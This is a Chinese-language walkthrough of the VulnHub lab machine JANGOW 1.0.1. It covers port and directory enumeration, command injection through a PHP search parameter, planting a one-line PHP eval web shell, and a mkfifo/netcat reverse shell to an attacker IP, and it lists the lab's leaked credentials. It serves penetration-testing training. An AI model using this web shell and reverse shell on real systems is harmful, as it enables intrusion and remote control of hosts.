大余每日一攻防JANGOW-1.0.1(三)

简介

每日一攻防是由全球安全研究员 VulnHub 提供的日常实战综合环境。大余安全将按照顺序选择 VulnHub 提供的渗透测试靶场,为网络安全爱好者、渗透测试从业者和安全研究员提供每日综合性的攻击和防御挑战。该项目的目标是促进参与者的技能提升,使他们更好地理解实际攻击和防御场景。

每日一攻防特色:

环境攻破: 以简单直白的方式攻破每日选择的渗透测试环境。

代码审计: 进行攻防分析,结合代码审计,深入挖掘漏洞和强化防御。

作者:大余





一、网络枚举

发现IP地址为:192.168.3.186,开启21和80端口。





二、web信息探测+命令执行

feroxbuster 是一种用于目录和子域名爆破的工具。它设计用于在Web应用程序渗透测试中,通过对目标进行逐一遍历,发现隐藏的目录或文件,以及可能的子域名,配合配合/usr/share/seclists字典很高效率。

https://www.ddosi.org/feroxbuster/

https://github.com/epi052/feroxbuster

发现存在:http://192.168.3.185/site/busque.php





通过site接口源代码发现:



http://192.168.3.185/site/busque.php?buscar=id

测试存在命令执行!!



curl http://192.168.3.185/site/busque.php?buscar=cat+busque.php

查看源代码发现是作者留下的一句话,主要考察发现点而已。

三、反弹shell技巧





直接一句话上传,用蚁剑连接:

http://192.168.3.185/site/busque.php?buscar=echo '<?php @eval($_POST['shell']);?>' > dayu.php





发现了wordpress的账号密码:

发现.backup 文件中的jangow01/abygurl69:

ftp可以登录没什么信息!

反弹shell:

<?php system("mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.3.56 443 >/tmp/f");?>

通过蚁剑写入代码执行成功反弹shell回来。



四、提权



先查看下系统版本:uname -a

乌班图版本:4.4.0



searchsploit ubuntu 4.4.0-31

四、源代码

查看源代码基本没有什么审计分析的:

两个源代码,一个是木马、一个是泄露ftp账号密码。

通过每日一攻防,我致力于共同深探网络安全的奥秘,助力每位参与者成为网络安全领域的技术高手。立即加入大余安全,共同迎接每日新的挑战!

欢迎大家进入大余安全回忆录帮会,每周二&五定期更新《安全开发》、《渗透测试》系列文章,帮助大家从0基础到入门。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录